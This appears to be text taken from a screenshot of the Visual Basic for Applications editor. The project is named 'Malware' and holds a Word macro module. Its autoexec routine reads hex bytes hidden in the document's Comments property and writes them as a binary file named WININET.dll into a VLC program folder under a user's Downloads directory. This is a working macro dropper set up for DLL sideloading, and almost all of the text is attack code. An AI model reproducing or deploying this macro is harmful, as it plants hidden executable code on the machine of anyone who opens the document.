 Microsoft Visual Basic for Applications - Malware - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General)
autoexec
Sub autoexec()
Dim hex_value As String
hex_value = ActiveDocument.BuiltInDocumentProperties("Comments").Value
Dim output() As String
output = Split(hex_value, "|")
handle = FreeFile
Path = "C:\Users\Aryan\Download\VideoLAN\VLC\WININET.dll"
Open Path For Binary As #handle
Dim i As Long
For i = LBound(output) To UBound(output)
Put #handle, , CByte("&H" & output(i))
Next i
Close #handle
End Sub